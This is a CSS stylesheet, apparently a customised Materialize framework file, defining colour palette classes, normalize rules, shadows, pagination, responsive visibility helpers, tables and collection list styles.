.deep-purple-text{color:#673ab7 !important;}
.deep-purple.darken-1{background-color:#5e35b1 !important;}
.deep-purple-text.text-darken-1{color:#5e35b1 !important;}
.deep-purple.darken-2{background-color:#512da8 !important;}
.deep-purple-text.text-darken-2{color:#512da8 !important;}
.deep-purple.darken-3{background-color:#4527a0 !important;}
.deep-purple-text.text-darken-3{color:#4527a0 !important;}
.deep-purple.darken-4{background-color:#311b92 !important;}
.deep-purple-text.text-darken-4{color:#311b92 !important;}
.deep-purple.accent-1{background-color:#b388ff !important;}
.deep-purple-text.text-accent-1{color:#b388ff !important;}
.deep-purple.accent-2{background-color:#7c4dff !important;}
.deep-purple-text.text-accent-2{color:#7c4dff !important;}
.deep-purple.accent-3{background-color:#651fff !important;}
.deep-purple-text.text-accent-3{color:#651fff !important;}
.deep-purple.accent-4{background-color:#6200ea !important;}
.deep-purple-text.text-accent-4{color:#6200ea !important;}
.indigo.lighten-5{background-color:#e8eaf6 !important;}
.indigo-text.text-lighten-5{color:#e8eaf6 !important;}
.indigo.lighten-4{background-color:#c5cae9 !important;}
.indigo-text.text-lighten-4{color:#c5cae9 !important;}
.indigo.lighten-3{background-color:#9fa8da !important;}
.indigo-text.text-lighten-3{color:#9fa8da !important;}
.indigo.lighten-2{background-color:#7986cb !important;}
.indigo-text.text-lighten-2{color:#7986cb !important;}
.indigo.lighten-1{background-color:#5c6bc0 !important;}
.indigo-text.text-lighten-1{color:#5c6bc0 !important;}
.indigo{background-color:#3f51b5 !important;}
.indigo-text{color:#3f51b5 !important;}
.indigo.darken-1{background-color:#3949ab !important;}
.indigo-text.text-darken-1{color:#3949ab !important;}
.indigo.darken-2{background-color:#303f9f !important;}
.indigo-text.text-darken-2{color:#303f9f !important;}
.indigo.darken-3{background-color:#283593 !important;}
.indigo-text.text-darken-3{color:#283593 !important;}
.indigo.darken-4{background-color:#1a237e !important;}
.indigo-text.text-darken-4{color:#1a237e !important;}
.indigo.accent-1{background-color:#8c9eff !important;}
.indigo-text.text-accent-1{color:#8c9eff !important;}
.indigo.accent-2{background-color:#536dfe !important;}
.indigo-text.text-accent-2{color:#536dfe !important;}
.indigo.accent-3{background-color:#3d5afe !important;}
.indigo-text.text-accent-3{color:#3d5afe !important;}
.indigo.accent-4{background-color:#304ffe !important;}
.indigo-text.text-accent-4{color:#304ffe !important;}
.blue.lighten-5{background-color:#E3F2FD !important;}
.blue-text.text-lighten-5{color:#E3F2FD !important;}
.blue.lighten-4{background-color:#BBDEFB !important;}
.blue-text.text-lighten-4{color:#BBDEFB !important;}
.blue.lighten-3{background-color:#90CAF9 !important;}
.blue-text.text-lighten-3{color:#90CAF9 !important;}
.blue.lighten-2{background-color:#64B5F6 !important;}
.blue-text.text-lighten-2{color:#64B5F6 !important;}
.blue.lighten-1{background-color:#42A5F5 !important;}
.blue-text.text-lighten-1{color:#42A5F5 !important;}
.blue{background-color:#2196F3 !important;}
.blue-text{color:#2196F3 !important;}
.blue.darken-1{background-color:#1E88E5 !important;}
.blue-text.text-darken-1{color:#1E88E5 !important;}
.blue.darken-2{background-color:#1976D2 !important;}
.blue-text.text-darken-2{color:#1976D2 !important;}
.blue.darken-3{background-color:#1565C0 !important;}
.blue-text.text-darken-3{color:#1565C0 !important;}
.blue.darken-4{background-color:#0D47A1 !important;}
.blue-text.text-darken-4{color:#0D47A1 !important;}
.blue.accent-1{background-color:#82B1FF !important;}
.blue-text.text-accent-1{color:#82B1FF !important;}
.blue.accent-2{background-color:#448AFF !important;}
.blue-text.text-accent-2{color:#448AFF !important;}
.blue.accent-3{background-color:#2979FF !important;}
.blue-text.text-accent-3{color:#2979FF !important;}
.blue.accent-4{background-color:#2962FF !important;}
.blue-text.text-accent-4{color:#2962FF !important;}
.light-blue.lighten-5{background-color:#e1f5fe !important;}
.light-blue-text.text-lighten-5{color:#e1f5fe !important;}
.light-blue.lighten-4{background-color:#b3e5fc !important;}
.light-blue-text.text-lighten-4{color:#b3e5fc !important;}
.light-blue.lighten-3{background-color:#81d4fa !important;}
.light-blue-text.text-lighten-3{color:#81d4fa !important;}
.light-blue.lighten-2{background-color:#4fc3f7 !important;}
.light-blue-text.text-lighten-2{color:#4fc3f7 !important;}
.light-blue.lighten-1{background-color:#29b6f6 !important;}
.light-blue-text.text-lighten-1{color:#29b6f6 !important;}
.light-blue{background-color:#03a9f4 !important;}
.light-blue-text{color:#03a9f4 !important;}
.light-blue.darken-1{background-color:#039be5 !important;}
.light-blue-text.text-darken-1{color:#039be5 !important;}
.light-blue.darken-2{background-color:#0288d1 !important;}
.light-blue-text.text-darken-2{color:#0288d1 !important;}
.light-blue.darken-3{background-color:#0277bd !important;}
.light-blue-text.text-darken-3{color:#0277bd !important;}
.light-blue.darken-4{background-color:#01579b !important;}
.light-blue-text.text-darken-4{color:#01579b !important;}
.light-blue.accent-1{background-color:#80d8ff !important;}
.light-blue-text.text-accent-1{color:#80d8ff !important;}
.light-blue.accent-2{background-color:#40c4ff !important;}
.light-blue-text.text-accent-2{color:#40c4ff !important;}
.light-blue.accent-3{background-color:#00b0ff !important;}
.light-blue-text.text-accent-3{color:#00b0ff !important;}
.light-blue.accent-4{background-color:#0091ea !important;}
.light-blue-text.text-accent-4{color:#0091ea !important;}
.cyan.lighten-5{background-color:#e0f7fa !important;}
.cyan-text.text-lighten-5{color:#e0f7fa !important;}
.cyan.lighten-4{background-color:#b2ebf2 !important;}
.cyan-text.text-lighten-4{color:#b2ebf2 !important;}
.cyan.lighten-3{background-color:#80deea !important;}
.cyan-text.text-lighten-3{color:#80deea !important;}
.cyan.lighten-2{background-color:#4dd0e1 !important;}
.cyan-text.text-lighten-2{color:#4dd0e1 !important;}
.cyan.lighten-1{background-color:#26c6da !important;}
.cyan-text.text-lighten-1{color:#26c6da !important;}
.cyan{background-color:#00bcd4 !important;}
.cyan-text{color:#00bcd4 !important;}
.cyan.darken-1{background-color:#00acc1 !important;}
.cyan-text.text-darken-1{color:#00acc1 !important;}
.cyan.darken-2{background-color:#0097a7 !important;}
.cyan-text.text-darken-2{color:#0097a7 !important;}
.cyan.darken-3{background-color:#00838f !important;}
.cyan-text.text-darken-3{color:#00838f !important;}
.cyan.darken-4{background-color:#006064 !important;}
.cyan-text.text-darken-4{color:#006064 !important;}
.cyan.accent-1{background-color:#84ffff !important;}
.cyan-text.text-accent-1{color:#84ffff !important;}
.cyan.accent-2{background-color:#18ffff !important;}
.cyan-text.text-accent-2{color:#18ffff !important;}
.cyan.accent-3{background-color:#00e5ff !important;}
.cyan-text.text-accent-3{color:#00e5ff !important;}
.cyan.accent-4{background-color:#00b8d4 !important;}
.cyan-text.text-accent-4{color:#00b8d4 !important;}
.teal.lighten-5{background-color:#e0f2f1 !important;}
.teal-text.text-lighten-5{color:#e0f2f1 !important;}
.teal.lighten-4{background-color:#b2dfdb !important;}
.teal-text.text-lighten-4{color:#b2dfdb !important;}
.teal.lighten-3{background-color:#80cbc4 !important;}
.teal-text.text-lighten-3{color:#80cbc4 !important;}
.teal.lighten-2{background-color:#4db6ac !important;}
.teal-text.text-lighten-2{color:#4db6ac !important;}
.teal.lighten-1{background-color:#26a69a !important;}
.teal-text.text-lighten-1{color:#26a69a !important;}
.teal{background-color:#009688 !important;}
.teal-text{color:#009688 !important;}
.teal.darken-1{background-color:#00897b !important;}
.teal-text.text-darken-1{color:#00897b !important;}
.teal.darken-2{background-color:#00796b !important;}
.teal-text.text-darken-2{color:#00796b !important;}
.teal.darken-3{background-color:#00695c !important;}
.teal-text.text-darken-3{color:#00695c !important;}
.teal.darken-4{background-color:#004d40 !important;}
.teal-text.text-darken-4{color:#004d40 !important;}
.teal.accent-1{background-color:#a7ffeb !important;}
.teal-text.text-accent-1{color:#a7ffeb !important;}
.teal.accent-2{background-color:#64ffda !important;}
.teal-text.text-accent-2{color:#64ffda !important;}
.teal.accent-3{background-color:#1de9b6 !important;}
.teal-text.text-accent-3{color:#1de9b6 !important;}
.teal.accent-4{background-color:#00bfa5 !important;}
.teal-text.text-accent-4{color:#00bfa5 !important;}
.green.lighten-5{background-color:#E8F5E9 !important;}
.green-text.text-lighten-5{color:#E8F5E9 !important;}
.green.lighten-4{background-color:#C8E6C9 !important;}
.green-text.text-lighten-4{color:#C8E6C9 !important;}
.green.lighten-3{background-color:#A5D6A7 !important;}
.green-text.text-lighten-3{color:#A5D6A7 !important;}
.green.lighten-2{background-color:#81C784 !important;}
.green-text.text-lighten-2{color:#81C784 !important;}
.green.lighten-1{background-color:#66BB6A !important;}
.green-text.text-lighten-1{color:#66BB6A !important;}
.green{background-color:#4CAF50 !important;}
.green-text{color:#4CAF50 !important;}
.green.darken-1{background-color:#43A047 !important;}
.green-text.text-darken-1{color:#43A047 !important;}
.green.darken-2{background-color:#388E3C !important;}
.green-text.text-darken-2{color:#388E3C !important;}
.green.darken-3{background-color:#2E7D32 !important;}
.green-text.text-darken-3{color:#2E7D32 !important;}
.green.darken-4{background-color:#1B5E20 !important;}
.green-text.text-darken-4{color:#1B5E20 !important;}
.green.accent-1{background-color:#B9F6CA !important;}
.green-text.text-accent-1{color:#B9F6CA !important;}
.green.accent-2{background-color:#69F0AE !important;}
.green-text.text-accent-2{color:#69F0AE !important;}
.green.accent-3{background-color:#00E676 !important;}
.green-text.text-accent-3{color:#00E676 !important;}
.green.accent-4{background-color:#00C853 !important;}
.green-text.text-accent-4{color:#00C853 !important;}
.light-green.lighten-5{background-color:#f1f8e9 !important;}
.light-green-text.text-lighten-5{color:#f1f8e9 !important;}
.light-green.lighten-4{background-color:#dcedc8 !important;}
.light-green-text.text-lighten-4{color:#dcedc8 !important;}
.light-green.lighten-3{background-color:#c5e1a5 !important;}
.light-green-text.text-lighten-3{color:#c5e1a5 !important;}
.light-green.lighten-2{background-color:#aed581 !important;}
.light-green-text.text-lighten-2{color:#aed581 !important;}
.light-green.lighten-1{background-color:#9ccc65 !important;}
.light-green-text.text-lighten-1{color:#9ccc65 !important;}
.light-green{background-color:#8bc34a !important;}
.light-green-text{color:#8bc34a !important;}
.light-green.darken-1{background-color:#7cb342 !important;}
.light-green-text.text-darken-1{color:#7cb342 !important;}
.light-green.darken-2{background-color:#689f38 !important;}
.light-green-text.text-darken-2{color:#689f38 !important;}
.light-green.darken-3{background-color:#558b2f !important;}
.light-green-text.text-darken-3{color:#558b2f !important;}
.light-green.darken-4{background-color:#33691e !important;}
.light-green-text.text-darken-4{color:#33691e !important;}
.light-green.accent-1{background-color:#ccff90 !important;}
.light-green-text.text-accent-1{color:#ccff90 !important;}
.light-green.accent-2{background-color:#b2ff59 !important;}
.light-green-text.text-accent-2{color:#b2ff59 !important;}
.light-green.accent-3{background-color:#76ff03 !important;}
.light-green-text.text-accent-3{color:#76ff03 !important;}
.light-green.accent-4{background-color:#64dd17 !important;}
.light-green-text.text-accent-4{color:#64dd17 !important;}
.lime.lighten-5{background-color:#f9fbe7 !important;}
.lime-text.text-lighten-5{color:#f9fbe7 !important;}
.lime.lighten-4{background-color:#f0f4c3 !important;}
.lime-text.text-lighten-4{color:#f0f4c3 !important;}
.lime.lighten-3{background-color:#e6ee9c !important;}
.lime-text.text-lighten-3{color:#e6ee9c !important;}
.lime.lighten-2{background-color:#dce775 !important;}
.lime-text.text-lighten-2{color:#dce775 !important;}
.lime.lighten-1{background-color:#d4e157 !important;}
.lime-text.text-lighten-1{color:#d4e157 !important;}
.lime{background-color:#cddc39 !important;}
.lime-text{color:#cddc39 !important;}
.lime.darken-1{background-color:#c0ca33 !important;}
.lime-text.text-darken-1{color:#c0ca33 !important;}
.lime.darken-2{background-color:#afb42b !important;}
.lime-text.text-darken-2{color:#afb42b !important;}
.lime.darken-3{background-color:#9e9d24 !important;}
.lime-text.text-darken-3{color:#9e9d24 !important;}
.lime.darken-4{background-color:#827717 !important;}
.lime-text.text-darken-4{color:#827717 !important;}
.lime.accent-1{background-color:#f4ff81 !important;}
.lime-text.text-accent-1{color:#f4ff81 !important;}
.lime.accent-2{background-color:#eeff41 !important;}
.lime-text.text-accent-2{color:#eeff41 !important;}
.lime.accent-3{background-color:#c6ff00 !important;}
.lime-text.text-accent-3{color:#c6ff00 !important;}
.lime.accent-4{background-color:#aeea00 !important;}
.lime-text.text-accent-4{color:#aeea00 !important;}
.yellow.lighten-5{background-color:#fffde7 !important;}
.yellow-text.text-lighten-5{color:#fffde7 !important;}
.yellow.lighten-4{background-color:#fff9c4 !important;}
.yellow-text.text-lighten-4{color:#fff9c4 !important;}
.yellow.lighten-3{background-color:#fff59d !important;}
.yellow-text.text-lighten-3{color:#fff59d !important;}
.yellow.lighten-2{background-color:#fff176 !important;}
.yellow-text.text-lighten-2{color:#fff176 !important;}
.yellow.lighten-1{background-color:#ffee58 !important;}
.yellow-text.text-lighten-1{color:#ffee58 !important;}
.yellow{background-color:#ffeb3b !important;}
.yellow-text{color:#ffeb3b !important;}
.yellow.darken-1{background-color:#fdd835 !important;}
.yellow-text.text-darken-1{color:#fdd835 !important;}
.yellow.darken-2{background-color:#fbc02d !important;}
.yellow-text.text-darken-2{color:#fbc02d !important;}
.yellow.darken-3{background-color:#f9a825 !important;}
.yellow-text.text-darken-3{color:#f9a825 !important;}
.yellow.darken-4{background-color:#f57f17 !important;}
.yellow-text.text-darken-4{color:#f57f17 !important;}
.yellow.accent-1{background-color:#ffff8d !important;}
.yellow-text.text-accent-1{color:#ffff8d !important;}
.yellow.accent-2{background-color:#ffff00 !important;}
.yellow-text.text-accent-2{color:#ffff00 !important;}
.yellow.accent-3{background-color:#ffea00 !important;}
.yellow-text.text-accent-3{color:#ffea00 !important;}
.yellow.accent-4{background-color:#ffd600 !important;}
.yellow-text.text-accent-4{color:#ffd600 !important;}
.amber.lighten-5{background-color:#fff8e1 !important;}
.amber-text.text-lighten-5{color:#fff8e1 !important;}
.amber.lighten-4{background-color:#ffecb3 !important;}
.amber-text.text-lighten-4{color:#ffecb3 !important;}
.amber.lighten-3{background-color:#ffe082 !important;}
.amber-text.text-lighten-3{color:#ffe082 !important;}
.amber.lighten-2{background-color:#ffd54f !important;}
.amber-text.text-lighten-2{color:#ffd54f !important;}
.amber.lighten-1{background-color:#ffca28 !important;}
.amber-text.text-lighten-1{color:#ffca28 !important;}
.amber{background-color:#ffc107 !important;}
.amber-text{color:#ffc107 !important;}
.amber.darken-1{background-color:#ffb300 !important;}
.amber-text.text-darken-1{color:#ffb300 !important;}
.amber.darken-2{background-color:#ffa000 !important;}
.amber-text.text-darken-2{color:#ffa000 !important;}
.amber.darken-3{background-color:#ff8f00 !important;}
.amber-text.text-darken-3{color:#ff8f00 !important;}
.amber.darken-4{background-color:#ff6f00 !important;}
.amber-text.text-darken-4{color:#ff6f00 !important;}
.amber.accent-1{background-color:#ffe57f !important;}
.amber-text.text-accent-1{color:#ffe57f !important;}
.amber.accent-2{background-color:#ffd740 !important;}
.amber-text.text-accent-2{color:#ffd740 !important;}
.amber.accent-3{background-color:#ffc400 !important;}
.amber-text.text-accent-3{color:#ffc400 !important;}
.amber.accent-4{background-color:#ffab00 !important;}
.amber-text.text-accent-4{color:#ffab00 !important;}
.orange.lighten-5{background-color:#fff3e0 !important;}
.orange-text.text-lighten-5{color:#fff3e0 !important;}
.orange.lighten-4{background-color:#ffe0b2 !important;}
.orange-text.text-lighten-4{color:#ffe0b2 !important;}
.orange.lighten-3{background-color:#ffcc80 !important;}
.orange-text.text-lighten-3{color:#ffcc80 !important;}
.orange.lighten-2{background-color:#ffb74d !important;}
.orange-text.text-lighten-2{color:#ffb74d !important;}
.orange.lighten-1{background-color:#ffa726 !important;}
.orange-text.text-lighten-1{color:#ffa726 !important;}
.orange{background-color:#ff9800 !important;}
.orange-text{color:#ff9800 !important;}
.orange.darken-1{background-color:#fb8c00 !important;}
.orange-text.text-darken-1{color:#fb8c00 !important;}
.orange.darken-2{background-color:#f57c00 !important;}
.orange-text.text-darken-2{color:#f57c00 !important;}
.orange.darken-3{background-color:#ef6c00 !important;}
.orange-text.text-darken-3{color:#ef6c00 !important;}
.orange.darken-4{background-color:#e65100 !important;}
.orange-text.text-darken-4{color:#e65100 !important;}
.orange.accent-1{background-color:#ffd180 !important;}
.orange-text.text-accent-1{color:#ffd180 !important;}
.orange.accent-2{background-color:#ffab40 !important;}
.orange-text.text-accent-2{color:#ffab40 !important;}
.orange.accent-3{background-color:#ff9100 !important;}
.orange-text.text-accent-3{color:#ff9100 !important;}
.orange.accent-4{background-color:#ff6d00 !important;}
.orange-text.text-accent-4{color:#ff6d00 !important;}
.deep-orange.lighten-5{background-color:#fbe9e7 !important;}
.deep-orange-text.text-lighten-5{color:#fbe9e7 !important;}
.deep-orange.lighten-4{background-color:#ffccbc !important;}
.deep-orange-text.text-lighten-4{color:#ffccbc !important;}
.deep-orange.lighten-3{background-color:#ffab91 !important;}
.deep-orange-text.text-lighten-3{color:#ffab91 !important;}
.deep-orange.lighten-2{background-color:#ff8a65 !important;}
.deep-orange-text.text-lighten-2{color:#ff8a65 !important;}
.deep-orange.lighten-1{background-color:#ff7043 !important;}
.deep-orange-text.text-lighten-1{color:#ff7043 !important;}
.deep-orange{background-color:#ff5722 !important;}
.deep-orange-text{color:#ff5722 !important;}
.deep-orange.darken-1{background-color:#f4511e !important;}
.deep-orange-text.text-darken-1{color:#f4511e !important;}
.deep-orange.darken-2{background-color:#e64a19 !important;}
.deep-orange-text.text-darken-2{color:#e64a19 !important;}
.deep-orange.darken-3{background-color:#d84315 !important;}
.deep-orange-text.text-darken-3{color:#d84315 !important;}
.deep-orange.darken-4{background-color:#bf360c !important;}
.deep-orange-text.text-darken-4{color:#bf360c !important;}
.deep-orange.accent-1{background-color:#ff9e80 !important;}
.deep-orange-text.text-accent-1{color:#ff9e80 !important;}
.deep-orange.accent-2{background-color:#ff6e40 !important;}
.deep-orange-text.text-accent-2{color:#ff6e40 !important;}
.deep-orange.accent-3{background-color:#ff3d00 !important;}
.deep-orange-text.text-accent-3{color:#ff3d00 !important;}
.deep-orange.accent-4{background-color:#dd2c00 !important;}
.deep-orange-text.text-accent-4{color:#dd2c00 !important;}
.brown.lighten-5{background-color:#efebe9 !important;}
.brown-text.text-lighten-5{color:#efebe9 !important;}
.brown.lighten-4{background-color:#d7ccc8 !important;}
.brown-text.text-lighten-4{color:#d7ccc8 !important;}
.brown.lighten-3{background-color:#bcaaa4 !important;}
.brown-text.text-lighten-3{color:#bcaaa4 !important;}
.brown.lighten-2{background-color:#a1887f !important;}
.brown-text.text-lighten-2{color:#a1887f !important;}
.brown.lighten-1{background-color:#8d6e63 !important;}
.brown-text.text-lighten-1{color:#8d6e63 !important;}
.brown{background-color:#795548 !important;}
.brown-text{color:#795548 !important;}
.brown.darken-1{background-color:#6d4c41 !important;}
.brown-text.text-darken-1{color:#6d4c41 !important;}
.brown.darken-2{background-color:#5d4037 !important;}
.brown-text.text-darken-2{color:#5d4037 !important;}
.brown.darken-3{background-color:#4e342e !important;}
.brown-text.text-darken-3{color:#4e342e !important;}
.brown.darken-4{background-color:#3e2723 !important;}
.brown-text.text-darken-4{color:#3e2723 !important;}
.blue-grey.lighten-5{background-color:#eceff1 !important;}
.blue-grey-text.text-lighten-5{color:#eceff1 !important;}
.blue-grey.lighten-4{background-color:#cfd8dc !important;}
.blue-grey-text.text-lighten-4{color:#cfd8dc !important;}
.blue-grey.lighten-3{background-color:#b0bec5 !important;}
.blue-grey-text.text-lighten-3{color:#b0bec5 !important;}
.blue-grey.lighten-2{background-color:#1e1e1e!important;}
.blue-grey-text.text-lighten-2{color:#90a4ae !important;}
.blue-grey.lighten-1{background-color:#78909c !important;}
.blue-grey-text.text-lighten-1{color:#78909c !important;}
.blue-grey{background-color:#607d8b !important;}
.blue-grey-text{color:#607d8b !important;}
.blue-grey.darken-1{background-color:#546e7a !important;}
.blue-grey-text.text-darken-1{color:#546e7a !important;}
.blue-grey.darken-2{background-color:#455a64 !important;}
.blue-grey-text.text-darken-2{color:#455a64 !important;}
.blue-grey.darken-3{background-color:#37474f !important;}
.blue-grey-text.text-darken-3{color:#37474f !important;}
.blue-grey.darken-4{background-color:#263238 !important;}
.blue-grey-text.text-darken-4{color:#263238 !important;}
.grey.lighten-5{background-color:#fafafa !important;}
.grey-text.text-lighten-5{color:#fafafa !important;}
.grey.lighten-4{background-color:#f5f5f5 !important;}
.grey-text.text-lighten-4{color:#f5f5f5 !important;}
.grey.lighten-3{background-color:#eeeeee !important;}
.grey-text.text-lighten-3{color:#eeeeee !important;}
.grey.lighten-2{background-color:#e0e0e0 !important;}
.grey-text.text-lighten-2{color:#e0e0e0 !important;}
.grey.lighten-1{background-color:#bdbdbd !important;}
.grey-text.text-lighten-1{color:#bdbdbd !important;}
.grey{background-color:#9e9e9e !important;}
.grey-text{color:#9e9e9e !important;}
.grey.darken-1{background-color:#757575 !important;}
.grey-text.text-darken-1{color:#757575 !important;}
.grey.darken-2{background-color:#616161 !important;}
.grey-text.text-darken-2{color:#616161 !important;}
.grey.darken-3{background-color:#424242 !important;}
.grey-text.text-darken-3{color:#424242 !important;}
.grey.darken-4{background-color:#212121 !important;}
.grey-text.text-darken-4{color:#212121 !important;}
.shades.black{background-color:#000000 !important;}
.shades-text.text-black{color:#000000 !important;}
.shades.white{background-color:#FFFFFF !important;}
.shades-text.text-white{color:#FFFFFF !important;}
.shades.transparent{background-color:transparent !important;}
.shades-text.text-transparent{color:transparent !important;}
.black{background-color:#000000 !important;}
.black-text{color:#000000 !important;}
.white{background-color:#FFFFFF !important;}
.white-text{color:#FFFFFF !important;}
.transparent{background-color:transparent !important;}
.transparent-text{color:transparent !important;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary{display:block;}
audio, canvas, progress, video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden], template{display:none;}
a{background-color:transparent;}
a:active, a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b, strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub, sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code, kbd, pre, samp{font-family:monospace, monospace;font-size:1em;}
button, input, optgroup, select, textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button, select{text-transform:none;}
html input[type="button"], button, input[type="reset"], input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled], html input[disabled]{cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"], input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;}
html{box-sizing:border-box;}
*, *:before, *:after{box-sizing:inherit;}
ul{list-style-type:none;}
a{color:#039be5;text-decoration:none;-webkit-tap-highlight-color:transparent;}
.valign-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;}
.valign-wrapper .valign{display:block;}
ul{padding:0;}
ul li{list-style-type:none;}
.clearfix{clear:both;}
.z-depth-0{box-shadow:none !important;}
.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav{box-shadow:none;}
.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover{}
.z-depth-2{box-shadow:0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);}
.z-depth-3{box-shadow:0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);}
.z-depth-4, .modal{box-shadow:0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);}
.z-depth-5{box-shadow:0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);}
.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);}
.divider{height:1px;overflow:hidden;background-color:#e0e0e0;}
blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #ee6e73;}
i{line-height:inherit;}
i.left{float:left;margin-right:15px;}
i.right{float:right;margin-left:15px;}
i.tiny{font-size:1rem;}
i.small{font-size:2rem;}
i.medium{font-size:4rem;}
i.large{font-size:6rem;}
img.responsive-img, video.responsive-video{max-width:100%;height:auto;}
.pagination li{float:left;font-size:1.2rem;padding:0 10px;line-height:30px;border-radius:2px;text-align:center;}
.pagination li a{color:#444;}
.pagination li.active a{color:#fff;}
.pagination li.active{background-color:#ee6e73;}
.pagination li.disabled a{cursor:default;color:#999;}
.pagination li i{font-size:2rem;}
.pagination li.pages ul li{display:inline-block;float:none;}
@media only screen and (max-width:992px){.pagination{width:100%;}
.pagination li.prev, .pagination li.next{width:10%;}
.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap;}
}
.parallax-container{position:relative;overflow:hidden;height:500px;}
.parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;}
.parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transform:translateX(-50%);}
.pin-top, .pin-bottom{position:relative;}
.pinned{position:fixed !important;}
ul.staggered-list li{opacity:0;}
.fade-in{opacity:0;transform-origin:0 50%;}
@media only screen and (max-width:600px){.hide-on-small-only, .hide-on-small-and-down{display:none !important;}
}
@media only screen and (max-width:992px){.hide-on-med-and-down{display:none !important;}
}
@media only screen and (min-width:601px){.hide-on-med-and-up{display:none !important;}
}
@media only screen and (min-width:600px) and (max-width:992px){.hide-on-med-only{display:none !important;}
}
@media only screen and (min-width:993px){.hide-on-large-only{display:none !important;}
}
@media only screen and (min-width:993px){.show-on-large{display:initial !important;}
}
@media only screen and (min-width:600px) and (max-width:992px){.show-on-medium{display:initial !important;}
}
@media only screen and (max-width:600px){.show-on-small{display:initial !important;}
}
@media only screen and (min-width:601px){.show-on-medium-and-up{display:initial !important;}
}
@media only screen and (max-width:992px){.show-on-medium-and-down{display:initial !important;}
}
@media only screen and (max-width:600px){.center-on-small-only{text-align:center;}
}
footer.page-footer{margin-top:20px;padding-top:20px;background-color:#ee6e73;}
footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255, 255, 255, 0.8);background-color:rgba(51, 51, 51, 0.08);}
table, th, td{border:none;}
table{width:100%;display:table;}
table.bordered > thead > tr, table.bordered > tbody > tr{border-bottom:1px solid #d0d0d0;}
table.striped > tbody > tr:nth-child(odd){background-color:#f2f2f2;}
table.striped > tbody > tr > td{border-radius:0px;}
table.hoverable > tbody > tr{-webkit-transition:background-color .25s ease;-moz-transition:background-color .25s ease;-o-transition:background-color .25s ease;-ms-transition:background-color .25s ease;transition:background-color .25s ease;}
table.hoverable > tbody > tr:hover{background-color:#f2f2f2;}
table.centered thead tr th, table.centered tbody tr td{text-align:center;}
thead{border-bottom:1px solid #d0d0d0;}
td, th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;}
@media only screen and (max-width:992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative;}
table.responsive-table th, table.responsive-table td{margin:0;vertical-align:top;}
table.responsive-table th{text-align:left;}
table.responsive-table thead{display:block;float:left;}
table.responsive-table thead tr{display:block;padding:0 10px 0 0;}
table.responsive-table thead tr th::before{content:"\00a0";}
table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap;}
table.responsive-table tbody tr{display:inline-block;vertical-align:top;}
table.responsive-table th{display:block;text-align:right;}
table.responsive-table td{display:block;min-height:1.25em;text-align:left;}
table.responsive-table tr{padding:0 10px;}
table.responsive-table thead{border:0;border-right:1px solid #d0d0d0;}
table.responsive-table.bordered th{border-bottom:0;border-left:0;}
table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0;}
table.responsive-table.bordered tr{border:0;}
table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0;}
}
.collection{margin:0.5rem 0 1rem 0;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative;}
.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0;}
.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative;}
.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle;}
.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center;}
.collection .collection-item.avatar .title{font-size:16px;}
.collection .collection-item.avatar p{margin:0;}
.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px;}
.collection .collection-item:last-child{border-bottom:none;}
